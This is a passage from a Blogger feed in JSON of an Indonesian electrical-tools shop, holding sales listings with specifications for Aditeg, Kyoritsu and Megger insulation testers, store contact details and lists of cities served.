Padang"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKumw_gVocwGlLYxTTTtIM83ses-UYmZZMAR-9Z2K5QwZfDkIG-SETr5V9t3UhCxm4qGphvXxk-cbzGkOOe_UOFAIRd0bM0rnu9xJcNk_D4RmDcb8P870n2sXWtoLHmlRuLYBsjzne1aAkwtYtFPfEIhEeTZdhM8hJmPLJWo7k9PD5hGu8fbndJdbRkw\/s72-c\/Desain%20tanpa%20judul%20-%202022-10-12T081917.086.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6135194627375208424"},"published":{"$t":"2022-10-11T18:03:00.002-07:00"},"updated":{"$t":"2022-10-11T18:03:10.721-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Ukur lainya"}],"title":{"type":"text","$t":"Jual Aditeg AM1000 Insulation Tester di Makasar"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Aditeg AM1000 Insulation Tester di Makasar, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDa0GGURy_AaBa_dImQlDE0wJJREXjW5eA85HdOE_PX2JctLaUhndt1WiVh_vqkMVvCtplRwvtCyeHAFyIHthDpaTOUQ5l18_dqTZEX72VBmVUK47TVMqUjqlQSftJbw2VLKDHVeRz1tmgxcuXrx01LsTuNFXLpDW8HSFDlvw31ohYag7UhQ1rC6pGLQ\/s300\/Desain%20tanpa%20judul%20-%202022-10-12T080002.398.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Aditeg AM1000 Insulation Tester di Makasar\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDa0GGURy_AaBa_dImQlDE0wJJREXjW5eA85HdOE_PX2JctLaUhndt1WiVh_vqkMVvCtplRwvtCyeHAFyIHthDpaTOUQ5l18_dqTZEX72VBmVUK47TVMqUjqlQSftJbw2VLKDHVeRz1tmgxcuXrx01LsTuNFXLpDW8HSFDlvw31ohYag7UhQ1rC6pGLQ\/s16000\/Desain%20tanpa%20judul%20-%202022-10-12T080002.398.png\" title=\"Jual Aditeg AM1000 Insulation Tester di Makasar\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EAditeg Model AM-1000 Digital Insulation Tester\nMade in China\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nInsulation resistance\u003Cbr \/\u003E\nDisplay 3 ¾ Digital , Max Display : 3999 , Overload protection\u003Cbr \/\u003E\nTest voltage 250V\/ 500V\/ 1.000V\u003Cbr \/\u003E\nMeasuring ranges 200k ~40G Ω , autorange\u003Cbr \/\u003E\nAccuracy 200K200M ( ±3%+5 ) , 200M~4G Ω ( ±5%+5 ) , 4G~40G Ω ( ±10%+5 )\u003Cbr \/\u003E\nShort circuit 1,5 mA\u003Cbr \/\u003E\nMeasurement time 1 \/ 2 \/ 10 min\u003Cbr \/\u003E\nDC V Test 400m\/ 4\/ 40\/ 400V ( ±0.5%+5 ), 1000V ( ±0.8%+5 )\u003Cbr \/\u003E\nAC V Test 4\/40\/400V ( ±0.8%+5 ), 700V ( ±1%+5 )\u003Cbr \/\u003E\nDC A Test 40mA\/400mA ( ±0.8%+5 )\u003Cbr \/\u003E\nAC A Test 40mA\/400mA ( ±1%+5 )\u003Cbr \/\u003E\nRessistance 400\/4k\/40k\/400k Ω ( ±0.8%+5 ) , 4M Ω ( ±1%+3 ) , 40M Ω ( ±2%+3 )\u003Cbr \/\u003E\nCapacitance 40n\/400n\/4u\/40uF±3%+5\u003Cbr \/\u003E\nFrequency 40\/400\/4k\/40k\/400k\/4MHz ( ±0.5%+3 )\u003Cbr \/\u003E\nBack light, Function characters indication\u003Cbr \/\u003E\nContinuity buzzer\u003Cbr \/\u003E\nDiode Test\u003Cbr \/\u003E\nAccessories\u003Cbr \/\u003E\n* Carrying Case\u003Cbr \/\u003E\n* Battery A2\u003Cbr \/\u003E\n* Test lead \u0026amp; alligator clips, user manual\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nInsulation resistance\u003Cbr \/\u003E\nDisplay 3 ¾ Digital , Max Display : 3999 , Overload protection\u003Cbr \/\u003E\nTest voltage 250V\/ 500V\/ 1.000V\u003Cbr \/\u003E\nMeasuring ranges 200k ~40G Ω , autorange\u003Cbr \/\u003E\nAccuracy 200K200M ( ±3%+5 ) , 200M~4G Ω ( ±5%+5 ) , 4G~40G Ω ( ±10%+5 )\u003Cbr \/\u003E\nShort circuit 1,5 mA\u003Cbr \/\u003E\nMeasurement time 1 \/ 2 \/ 10 min\u003Cbr \/\u003E\nDC V Test 400m\/ 4\/ 40\/ 400V ( ±0.5%+5 ), 1000V ( ±0.8%+5 )\u003Cbr \/\u003E\nAC V Test 4\/40\/400V ( ±0.8%+5 ), 700V ( ±1%+5 )\u003Cbr \/\u003E\nDC A Test 40mA\/400mA ( ±0.8%+5 )\u003Cbr \/\u003E\nAC A Test 40mA\/400mA ( ±1%+5 )\u003Cbr \/\u003E\nRessistance 400\/4k\/40k\/400k Ω ( ±0.8%+5 ) , 4M Ω ( ±1%+3 ) , 40M Ω ( ±2%+3 )\u003Cbr \/\u003E\nCapacitance 40n\/400n\/4u\/40uF±3%+5\u003Cbr \/\u003E\nFrequency 40\/400\/4k\/40k\/400k\/4MHz ( ±0.5%+3 )\u003Cbr \/\u003E\nBack light, Function characters indication\u003Cbr \/\u003E\nContinuity buzzer\u003Cbr \/\u003E\nDiode Test\u003Cbr \/\u003E\nAccessories\u003Cbr \/\u003E\n* Carrying Case\u003Cbr \/\u003E\n* Battery A2\u003Cbr \/\u003E\n* Test lead \u0026amp; alligator clips, user manual\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Aditeg AM1000 Insulation Tester di Makasar, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-kyoritsu-3005a-digital-insulation-tester-1000v-di-medan.html\"\u003EJual Kyoritsu 3005a Digital Insulation Tester 1000V di Medan\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-megger-mit1025-hight-voltage-insulation-tester-10kv-di-kalimantan.html\"\u003EJual Megger MIT1025 High Voltage Insulation Tester 10kv di Kalimantan\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-megger-insulation-tester-kyoritsu-3007-di-semarang.html\"\u003EJual Meger Insulation Tester Kyoritsu 3007 di Semarang\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6135194627375208424\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-aditeg-am100-insulation-tester-di-makasar.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6135194627375208424"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6135194627375208424"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-aditeg-am100-insulation-tester-di-makasar.html","title":"Jual Aditeg AM1000 Insulation Tester di Makasar"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDa0GGURy_AaBa_dImQlDE0wJJREXjW5eA85HdOE_PX2JctLaUhndt1WiVh_vqkMVvCtplRwvtCyeHAFyIHthDpaTOUQ5l18_dqTZEX72VBmVUK47TVMqUjqlQSftJbw2VLKDHVeRz1tmgxcuXrx01LsTuNFXLpDW8HSFDlvw31ohYag7UhQ1rC6pGLQ\/s72-c\/Desain%20tanpa%20judul%20-%202022-10-12T080002.398.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-12583051897805709"},"published":{"$t":"2022-10-11T17:58:00.006-07:00"},"updated":{"$t":"2022-10-11T17:58:36.740-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Ukur lainya"}],"title":{"type":"text","$t":"Jual Meger Insulation Tester Kyoritsu 3007 di Semarang"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Meger Insulation Tester Kyoritsu 3007 di Semarang, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNTuIEvsOQz5L_NBTK1a-BwJtqkFUKVykIBCdVaQaTSj2yJuXByEkWtB3UN-B2HBXuXWITwyDTiuhuRuneGWUQk4JecVeiVqgUmEiDZdxFnPT0nOBTqk45OnSRCHd2Sx6_90aTFoH_lsOl-rSCkJoa8npuUqxt1J75gFYI6ZfdQJ9HLYILNheMTBumrQ\/s300\/Desain%20tanpa%20judul%20-%202022-10-12T075620.363.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Meger Insulation Tester Kyoritsu 3007 di Semarang\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNTuIEvsOQz5L_NBTK1a-BwJtqkFUKVykIBCdVaQaTSj2yJuXByEkWtB3UN-B2HBXuXWITwyDTiuhuRuneGWUQk4JecVeiVqgUmEiDZdxFnPT0nOBTqk45OnSRCHd2Sx6_90aTFoH_lsOl-rSCkJoa8npuUqxt1J75gFYI6ZfdQJ9HLYILNheMTBumrQ\/s16000\/Desain%20tanpa%20judul%20-%202022-10-12T075620.363.png\" title=\"Jual Meger Insulation Tester Kyoritsu 3007 di Semarang\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EBargraph to display insulation resistance.\u003Cbr \/\u003E\nDisplays the value of external AC voltage along with flashing symbol.\u003Cbr \/\u003E\nAuto null function to automatically subtract the test lead resistance before displaying the real continuity resistance value.\u003Cbr \/\u003E\nTrac-Lok mode to conserve battery life on insulation and continuity tests.\u003Cbr \/\u003E\nLive circuit warning beeper.\u003Cbr \/\u003E\nReleasing the test button automatically discharges the charges stored in the circuit under test. Backlight function to view the test results in dimly lit areas.\u003Cbr \/\u003E\n200mA continuity measuring current to IEC 61557. Minimum 1mA current on insulation tests to IEC 61557.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Meger Insulation Tester Kyoritsu 3007 di Semarang, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-kyoritsu-3005a-digital-insulation-tester-1000v-di-medan.html\"\u003EJual Kyoritsu 3005a Digital Insulation Tester 1000V di Medan\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-megger-mit1025-hight-voltage-insulation-tester-10kv-di-kalimantan.html\"\u003EJual Megger MIT1025 High Voltage Insulation Tester 10kv di Kalimantan\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-kyoritsu-3124-insulation-tester-1000v-1k-10kv-di-depok.html\"\u003EJual Kyoritsu 3124 Insulation Tester 1000V\/1k-10kV di Depok\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/12583051897805709\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-megger-insulation-tester-kyoritsu-3007-di-semarang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/12583051897805709"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/12583051897805709"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-megger-insulation-tester-kyoritsu-3007-di-semarang.html","title":"Jual Meger Insulation Tester Kyoritsu 3007 di Semarang"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNTuIEvsOQz5L_NBTK1a-BwJtqkFUKVykIBCdVaQaTSj2yJuXByEkWtB3UN-B2HBXuXWITwyDTiuhuRuneGWUQk4JecVeiVqgUmEiDZdxFnPT0nOBTqk45OnSRCHd2Sx6_90aTFoH_lsOl-rSCkJoa8npuUqxt1J75gFYI6ZfdQJ9HLYILNheMTBumrQ\/s72-c\/Desain%20tanpa%20judul%20-%202022-10-12T075620.363.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8464588406844911593"},"published":{"$t":"2022-10-11T17:55:00.001-07:00"},"updated":{"$t":"2022-10-11T17:55:10.368-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Ukur lainya"}],"title":{"type":"text","$t":"Jual Kyoritsu 3005a Digital Insulation Tester 1000V di Medan"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Kyoritsu 3005a Digital Insulation Tester 1000V di Medan, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhtqNYy9ui7ooyza70wbWIZ16F03NxaOX9hds9VQQTDXoa4uCIKgIHJsXlHXKzZsuZo5gBMLghy6AkL3spVuR20KWH6Ff7FMAqmD8lJ7eMJ3pMv28_XpRnXRYcZmFRGmbwCWSq-_2E9ZydxfTTtTlavCQ1WSc9lS_sT7XR8cD-UZAFjzxhysrP71V37g\/s300\/Desain%20tanpa%20judul%20-%202022-10-12T075307.003.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Kyoritsu 3005a Digital Insulation Tester 1000V di Medan\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhtqNYy9ui7ooyza70wbWIZ16F03NxaOX9hds9VQQTDXoa4uCIKgIHJsXlHXKzZsuZo5gBMLghy6AkL3spVuR20KWH6Ff7FMAqmD8lJ7eMJ3pMv28_XpRnXRYcZmFRGmbwCWSq-_2E9ZydxfTTtTlavCQ1WSc9lS_sT7XR8cD-UZAFjzxhysrP71V37g\/s16000\/Desain%20tanpa%20judul%20-%202022-10-12T075307.003.png\" title=\"Jual Kyoritsu 3005a Digital Insulation Tester 1000V di Medan\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EDigital Insulation Tester Kyoritsu 3005A\u003Cbr \/\u003E\nDigital Insulation \/ Continuity Tester Kyoritsu 3005A\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBargraph to display insulation resistance.\u003Cbr \/\u003E\nDisplays the value of external AC voltage along with flashing symbol.\u003Cbr \/\u003E\nAuto null function to automatically subtract the test lead resistance before displaying the real continuity resistance value.\u003Cbr \/\u003E\nLive circuit warning beeper.\u003Cbr \/\u003E\nReleasing the test button automatically discharges the charges stored in the circuit under test.\u003Cbr \/\u003E\n200mA continuity measuring current to IEC 61557.\u003Cbr \/\u003E\nMinimum 1mA current on insulation tests to IEC 61557.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nInsulation Resistance\u003Cbr \/\u003E\nTest Voltage 250V\/ 500V\/ 1000V\u003Cbr \/\u003E\nMeasuring Ranges\u003Cbr \/\u003E\n( Mid-scale Value) 20M \/ 200M \/ 2000M\u003Cbr \/\u003E\nOutput Voltage\u003Cbr \/\u003E\non open circuit Rated test voltage+ 20% , -0%\u003Cbr \/\u003E\nNominal Current 1mA DC min.\u003Cbr \/\u003E\nOutput Short\u003Cbr \/\u003E\nCircuit Current 1.5 mA DC approx.\u003Cbr \/\u003E\nAccuracy | 1.5% rdg 5dgt ( 20M \/ 200M )\u003Cbr \/\u003E\n| 10% rdg 3dgt ( 2000M )\u003Cbr \/\u003E\nContinuity Test\u003Cbr \/\u003E\nMeasuring Ranges\u003Cbr \/\u003E\n( Mid-scale Value) 20 \/ 200 \/ 2000\u003Cbr \/\u003E\nOutput Voltage\u003Cbr \/\u003E\non open circuit 7~ 12V DC\u003Cbr \/\u003E\nMeasuring Current 200mA DC min.\u003Cbr \/\u003E\nAccuracy | 1.5% rdg 5dgt ( 20 )\u003Cbr \/\u003E\n| 1.5% rdg 3dgt ( 200 \/ 2000 )\u003Cbr \/\u003E\nAC Voltage\u003Cbr \/\u003E\nAC Voltage range 0-600V AC\u003Cbr \/\u003E\nAccuracy | 5% rdg 3dgt\u003Cbr \/\u003E\nGeneral\u003Cbr \/\u003E\nSafety Standard IEC 61010-1 300V Pollution Degree 2\u003Cbr \/\u003E\nIEC 61010-2-031 IEC 61557-1\/ 2\/ 4\u003Cbr \/\u003E\nIP Rating IEC 60529-IP54\u003Cbr \/\u003E\nEMC Standard IEC 61326-1\u003Cbr \/\u003E\nWithstand Voltage 3700V AC for 1 minute\u003Cbr \/\u003E\nPower Source R6P ( AA) ( 1.5V) 8\u003Cbr \/\u003E\nDimensions 185( L) 167( W) 89( D) mm\u003Cbr \/\u003E\nWeight 970g approx\u003Cbr \/\u003E\nAccessories 7122B ( Test leads) Pouch for test leads\u003Cbr \/\u003E\n8923 ( F500mA\/ 600V fuse) 2\u003Cbr \/\u003E\nR6P ( AA) 8, Shoulder Strap\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Kyoritsu 3005a Digital Insulation Tester 1000V di Medan, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-pin-pos-isolator-keramik-20kv-di-jakarta.html\"\u003EJual PIN POS ISOLATOR KERAMIK 20KV di Jakarta\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-megger-mit1025-hight-voltage-insulation-tester-10kv-di-kalimantan.html\"\u003EJual Megger MIT1025 High Voltage Insulation Tester 10kv di Kalimantan\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-kyoritsu-3124-insulation-tester-1000v-1k-10kv-di-depok.html\"\u003EJual Kyoritsu 3124 Insulation Tester 1000V\/1k-10kV di Depok\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8464588406844911593\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/10\/blog-post_11.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8464588406844911593"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8464588406844911593"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/10\/blog-post_11.html","title":"Jual Kyoritsu 3005a Digital Insulation Tester 1000V di Medan"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhtqNYy9ui7ooyza70wbWIZ16F03NxaOX9hds9VQQTDXoa4uCIKgIHJsXlHXKzZsuZo5gBMLghy6AkL3spVuR20KWH6Ff7FMAqmD8lJ7eMJ3pMv28_XpRnXRYcZmFRGmbwCWSq-_2E9ZydxfTTtTlavCQ1WSc9lS_sT7XR8cD-UZAFjzxhysrP71V37g\/s72-c\/Desain%20tanpa%20judul%20-%202022-10-12T075307.003.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6702808247232786192"},"published":{"$t":"2022-10-11T17:28:00.006-07:00"},"updated":{"$t":"2022-10-11T17:28:57.862-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Ukur lainya"}],"title":{"type":"text","$t":"Jual Megger MIT1025 High Voltage Insulation Tester 10kv di Kalimantan"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Megger MIT1025 High Voltage Insulation Tester 10kv di Kalimantan, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjt03il-QtkKJgKW9uVB66vmDhARTys6Ymf1sd7ChBaNj75ttcGMMFLawTNed6UbbcmrHjpCqEAcoo8Jgn4TWAgWaDwC9XVmf5BvnWJzVQcJPX1Z_pswppnTLB-N8_0wQH5_huckYD7paLXbryhJorqfPcHAyN1HzrYBsP6i7emepYcDnvjMKqWJLj2fQ\/s300\/Desain%20tanpa%20judul%20-%202022-10-12T072305.950.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Megger MIT1025 High Voltage Insulation Tester 10kv di Kalimantan\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjt03il-QtkKJgKW9uVB66vmDhARTys6Ymf1sd7ChBaNj75ttcGMMFLawTNed6UbbcmrHjpCqEAcoo8Jgn4TWAgWaDwC9XVmf5BvnWJzVQcJPX1Z_pswppnTLB-N8_0wQH5_huckYD7paLXbryhJorqfPcHAyN1HzrYBsP6i7emepYcDnvjMKqWJLj2fQ\/s16000\/Desain%20tanpa%20judul%20-%202022-10-12T072305.950.png\" title=\"Jual Megger MIT1025 High Voltage Insulation Tester 10kv di Kalimantan\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EFitur:\u003Cbr \/\u003E\n* Mengukur sampai 20 TΩ\u003Cbr \/\u003E\n* PI, DAR, DD, SV dan tes ramp\u003Cbr \/\u003E\n* Meningkatkan produktivitas - beroperasi dari listrik jala-jala AC jika baterai habis\u003Cbr \/\u003E\n* Baterai Li ion - kapasitas yang lebih tahan lama, pengisian cepat\u003Cbr \/\u003E\n* Memori dengan catatan waktu dan tanggal\u003Cbr \/\u003E\n* Standar rating keamanan CATIV 600V\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDengan standar CAT IV, Megger MIT1025 termasuk kompak dan ringan untuk sebuah insulation tester 10 kV, untuk tes diagnostik dan perawatan peralatan listrik tegangan tinggi. Tertutup dalam wadah casing yang kuat menjadikan alat ini lebih kecil dan ringan dibandingkan pendahulunya, membuatnya lebih mudah untuk dibawa dan disimpan.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSelain mengukur resistansi insulasi hingga 20 TΩ, Megger MIT1025 juga menawarkan berbagai tes 